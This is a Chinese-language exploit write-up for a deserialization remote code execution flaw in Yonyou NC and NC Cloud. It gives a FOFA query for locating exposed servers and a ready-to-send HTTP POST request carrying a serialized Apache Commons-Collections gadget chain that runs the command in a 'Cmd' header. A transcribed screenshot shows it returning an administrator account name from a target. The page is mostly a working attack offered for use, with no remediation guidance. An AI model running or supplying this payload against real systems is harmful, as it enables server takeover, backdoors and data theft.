


# Y4-61用友-NC-反序列化RCE

## 漏洞描述：

用友 NC及NC Cloud 存在多处反序列化代码执行漏洞，攻击者可通过该漏洞在服务器端任意执行代码，写入后门，获取服务器权限，进而控制整个web服务器。

## 网站图片：



## 网络测绘：

### fofa语法：

```
banner="nccloud" || header="nccloud" || (body="platform/yonyou-yyy.js" && body="platform/ca/nccsign.js") || body="window.location.href=\"platform/pub/welcome.do\";" || (body="UFIDA" && body="logo/images") || body="logo/images/ufida_nc.png" || title="Yonyou NC" || body="" || body=""
```

## 漏洞复现：

### payload:

```
POST /servlet/~baseapp/nc.impl.pub.filesystem.FileManageServlet HTTP/1.1
Host: your-ip
Accept-Encoding: gzip
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
Cmd: whoami
Content-Length: 20434

{{unquote("'"'\xac\xed\x00\x05sr\x00\x11java.util.HashSet\xbaD\x85\x95\x96\xb8\xb74\x03\x00\x00pw\x0c\x00\x00\x00\x02?@\x00\x00\x00\x00\x00\x01sr\x004org.apache.commons.cc
```

### 效果图:

Request		Responses	
<div><div>&lt;&gt;数据包扫描热加载构造请求</div><div>1POST /servlet/~baseapp/nc.impl.pub.filesystem.FileManageServlet HTTP/1.1</div><div>2Host : 1. 4:8899</div><div>3Accept-Encoding: gzip</div><div>4User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15</div><div>5Cmd: whoami</div><div>6Content-Length auto : 20434</div><div>7</div><div>8{{unquote("\xac\xed\x05sr\x01\x11java.util. HashSet\xbaD\x85\x95\x96\xb8\xb74\x03\x00\x00xpw\x0c\x00\x00\x00? @\x00\x00\x00\x00\x00\x01sr\x004org.apache.commons.collections.keyvalue. TiedMapEntry\x8a\xad\xd2\x9b9\xc1\x1f\xdb\x02\x00\x02L\x00\x03key\x00\x12Ljava/lang/Object; L\x00\x03mapt\x00\x0fLjava/util/Map;xpt\x00\x03foosr\x00*org.apache.commons.collections.map. LazyMapn\xe5\x94\x82\x9ey\x10\x94\x03\x00\x01L\x00\x07factoryt\x00,Lorg/apache/commons/collections/ Transformer;xpsr\x00:org.apache.commons.collections.functors. ChainedTransformer0xc7\x97\xec\x28z\x97\x04\x02\x00\x01[\x00\x0diTransformerst\x00-[Lorg/apache/ commons/collections/Transformer;xpur\x00-[Lorg.apache.commons.collections.Transformers; \xbdV*\xf1\xd84\x18\x99\x02\x00\x00xp\x00\x00\x07sr\x00;org.apache.commons.collections.functors. ConstantTransformerXv\x90\x11A\x02\xb1\x94\x02\x00\x01L\x00\x09iConstantq\x00~\x00\x03xpv~\x00*org. mozilla.javascript.DefiningClassLoader\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00xpsr\x00:org. apache.commons.collections.functors.InvokerTransformer\x87\xe8\xffk\x7b \xce8\x02\x00\x03 [\x00\x05iArgst\x00\x13[Ljava/lang/Object;L\x00\x0biMethodNamet\x00\x12Ljava/lang/String; [\x00\x0biParamTypest\x00\x12[Ljava/lang/Class;xpur\x00\x13[Ljava.lang.Object; \x90\xceX\x9f\x10s\x291\x02\x00\x00xp\x00\x00\x00\x01ur\x00\x12[Ljava.lang.Class; \xab\x16\xd7\xae\xcb\xcd2\x99\x02\x00\x00xp\x00\x00\x00\x00t\x00\x16getDeclaredConstructoruq\x00~\x0 0\x1a\x00\x00\x00\x01vq\x00~\x00\x1asq\x00~\x00\x13uq\x00~\x00\x18\x00\x00\x00\x01uq\x00~\x00\x18\x0 0\x00\x00\x00t\x00\x0bnewInstanceuq\x00~\x00\x1a\x00\x00\x00\x01vq\x00~\x00\x18sq\x00~\x00\x13uq\x00</div></div>		<div><div>1HTTP/1.1 200 OK</div><div>2ENTRY1: 1</div><div>3Set-Cookie: JSESSIONID=101476FF2F7D0BA9B2</div><div>4Date: Sun, 17-Dec-2023 08:35:40 GMT</div><div>5Server: Microsoft-IIS</div><div>6Content-Length: 28</div><div>7</div><div>8tiziserver02\administrator</div><div>9</div></div>	